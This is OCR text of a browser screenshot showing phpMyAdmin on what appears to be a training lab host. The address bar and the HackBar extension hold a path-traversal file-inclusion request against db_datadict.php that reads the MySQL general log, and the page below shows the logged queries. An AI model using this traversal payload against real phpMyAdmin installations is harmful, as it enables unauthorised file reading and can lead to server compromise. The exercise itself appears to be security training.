 不安全 | wjbh522a.zs.aqlab.cn/index.php?target=db_datadict.php%253f/../../../../../../../../../phpStudy/MySQL/data/WIN-FOIHHTO5ZS1.log
9
应用 WASETA |Palmito... YouTube Gmail 地图 YouTube 地图 JD 在线客服 券 折扣券吧-每天千款... Gmail Twitter —— 聚焦... 首页 - MYFREEMP... 白熊 の 指弹曲谱 » 阅读清单
phpMyAdmin
近期访问 表收藏夹
新建
dedecmsv57utf8sp1
douphp
duomi
information_schema
metlnfo
mysql
performance_schema
phpshe
seacms
test
thinkcmf
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
MySQLa, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 210812 12:39:12 684 Query SHOW GLOBAL VARIABLES
WHERE Variable_name="general_log" 684 Quit 685 Quit 210812 12:39:13 686 Connect root@localhost on 686 Query SELECT @@version, @@version_comment 686 Query SET NAMES 'utf8mb4'
COLLATE 'utf8mb4_general_ci' 686 Query SET lc_messages = 'zh_CN' 210812 12:39:14 687 Connect root@localhost on 686 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA` 686 Query SET collation_connection = 'utf8mb4_unicode_ci' 686 Query SHOW GLOBAL VARIABLES WHERE Variable_name='general_log_file' 686 Quit 687 Quit
210812 12:39:18 688 Connect root@localhost on 688 Query SELECT @@version, @@version_comment 688 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 688 Query SET lc_messages =
'zh_CN' 210812 12:39:19 689 Connect root@localhost on 688 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 688 Query SET collation_connection = 'utf8mb4_unicode_ci'
688 Init DB mysql 688 Query SHOW SESSION VARIABLES LIKE 'FOREIGN_KEY_CHECKS' 688 Quit 689 Quit 210812 12:39:38 690 Connect root@localhost on 690 Query SELECT @@version,
@@version_comment 690 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 690 Query SET lc_messages = 'zh_CN' 210812 12:39:39 691 Connect root@localhost on 690 Query SELECT
`SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 690 Query SET collation_connection = 'utf8mb4_unicode_ci' 690 Query SELECT `SCHEMA_NAME` FROM
`INFORMATION_SCHEMA`.`SCHEMATA`, (SELECT DB_first_level FROM ( SELECT DISTINCT SUBSTRING_INDEX(SCHEMA_NAME, '_', 1) DB_first_level FROM INFORMATION_SCHEMA.SCHEMATA WHERE
TRUE ) t ORDER BY DB_first_level ASC LIMIT 0, 100) t2 WHERE TRUE AND 1 = LOCATE(CONCAT(DB_first_level, '_'), CONCAT(SCHEMA_NAME, '_')) ORDER BY SCHEMA_NAME ASC 690 Query SELECT
COUNT(*) FROM ( SELECT DISTINCT SUBSTRING_INDEX(SCHEMA_NAME, '_', 1) DB_first_level FROM INFORMATION_SCHEMA.SCHEMATA WHERE TRUE ) t 690 Query SELECT COUNT(*) FROM (
DISTINCT SUBSTRING_INDEX(SCHEMA_NAME, '_', 1) DB_first_level FROM INFORMATION_SCHEMA.SCHEMATA WHERE TRUE ) t 690 Quit 691 Quit 210812 12:39:41 692 Connect root@localhost
Query SELECT @@version, @@version_comment 692 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 692 Query SET lc_messages = 'zh_CN' 210812 12:39:42 693 Connect root@localhost on
692 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 692 Query SET collation_connection = 'utf8mb4_unicode_ci' 692 Quit 693 Quit 210812 12:39:43 694 Connect
root@localhost on 694 Query SELECT @@version, @@version_comment 694 Query SET NAMES 'utf8mb4' COLLATE 'utf8mb4_general_ci' 694 Query SET lc_messages = 'zh_CN' 210812 12:39:44 695
Connect root@localhost on 694 Query SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA` 694 Query SET collation_connection = 'utf8mb4_unicode_ci' 694 Query SELECT
控制台 NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`, (SELECT DB_first_level FROM ( SELECT DISTINCT SUBSTRING_INDEX(SCHEMA_NAME, '_', 1) DB_first_level FROM
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 8 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://wjbh522a.zs.aqlab.cn/index.php?target=db_datadict.php%253f/../../../../../../../../../phpStudy/MySQL/data/WIN-FOIHHTO5ZS1.log
Post data Referer User Agent Cookies Clear All